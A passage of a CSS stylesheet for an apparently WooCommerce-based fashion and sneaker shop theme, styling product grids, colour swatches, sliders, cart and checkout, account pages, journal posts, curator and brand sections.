	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

